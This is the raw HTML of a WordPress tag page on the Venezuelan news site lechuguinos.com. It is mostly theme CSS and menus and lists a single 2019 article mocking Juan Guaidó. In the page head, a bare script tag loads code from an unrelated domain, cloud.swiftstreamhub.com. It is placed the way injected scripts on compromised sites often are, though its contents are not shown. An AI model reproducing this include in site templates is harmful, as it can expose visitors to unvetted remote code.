    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/juan-guaido-embarrado/",
                                "name": "Juan Guaidó Embarrado"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-juan-guaido-embarrado tag-74587 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juan Guaidó Embarrado</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Juan Guaidó Embarrado</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/guaido-reconoce-embarrado/" rel="bookmark" class="td-image-wrap" title="¡TREMENDA PLASTA! Vea como Guaidó reconoce públicamente que la ha embarrado (+VIDEO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Juan Guaidó emabrrado" title="¡TREMENDA PLASTA! Vea como Guaidó reconoce públicamente que la ha embarrado (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/guaido-reconoce-embarrado/" rel="bookmark" title="¡TREMENDA PLASTA! Vea como Guaidó reconoce públicamente que la ha embarrado (+VIDEO)">¡TREMENDA PLASTA! Vea como Guaidó reconoce públicamente que la ha embarrado...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-11T17:53:42+00:00" >11 junio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/guaido-reconoce-embarrado/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6970d9af89c3c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6970d9af89c3c" >
<style>
body .td_uid_1_6970d9af89c3c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6970d9af89c3c_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-subcat-item a:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6970d9af89c3c_rand .td_quote_on_blocks,
            body .td_uid_1_6970d9af89c3c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6970d9af89c3c_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6970d9af89c3c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6970d9af89c3c_rand .block-title > *,
            body .td_uid_1_6970d9af89c3c_rand .td-trending-now-title,
            body .td_uid_1_6970d9af89c3c_rand .td-read-more a,
            body .td_uid_1_6970d9af89c3c_rand .td-weather-information:before,
            body .td_uid_1_6970d9af89c3c_rand .td-weather-week:before,
            body .td_uid_1_6970d9af89c3c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6970d9af89c3c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6970d9af89c3c_rand .td-post-category,
            body .td_uid_1_6970d9af89c3c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6970d9af89c3c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6970d9af89c3c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6970d9af89c3c = new tdBlock();
block_td_uid_1_6970d9af89c3c.id = "td_uid_1_6970d9af89c3c";
block_td_uid_1_6970d9af89c3c.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6970d9af89c3c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 